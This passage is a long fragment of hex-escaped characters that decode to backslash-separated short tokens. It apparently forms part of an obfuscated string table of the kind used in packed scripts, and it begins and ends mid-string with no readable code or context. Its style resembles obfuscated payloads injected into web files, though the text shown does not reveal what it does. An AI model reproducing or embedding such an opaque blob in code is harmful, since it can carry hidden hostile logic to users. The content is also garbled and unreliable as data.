x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x31\x4d\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x4c\x5c\x5c\x71\x5c\x5c\x31\x4b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x4a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\